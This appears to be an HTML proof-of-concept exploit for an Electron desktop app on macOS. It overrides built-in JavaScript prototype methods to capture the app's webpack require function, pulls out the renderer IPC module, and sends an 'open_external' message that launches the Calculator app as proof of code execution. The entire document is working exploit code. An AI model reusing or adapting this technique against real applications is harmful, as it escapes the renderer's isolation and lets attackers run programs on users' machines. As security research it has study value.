 <!-- leak.html prototype pollution gadget to leak ipc -->
<html><b>In leak, popping calc</b><script>
const origEndsWith = String.prototype.endsWith;
String.prototype.endsWith = function(...args) {
    if (args && args[0] === "/electron") {
        return true;
    }
return origEndsWith.apply(this, args);
};
const origCallMethod = Function.prototype.call;
Function.prototype.call = function(...args) {
   if (args[3] && args[3].name === "__webpack_require__") {
      const __webpack_require__ = args[3];
      window.pwn = args;
      var ipc = pwn[3]('./lib/renderer/api/ipc-renderer.ts').default;
      ipc.send('open_external', 'file:///System/Applications/Calculator.app')
    }
return origCallMethod.apply(this, args);
}
  </script></html>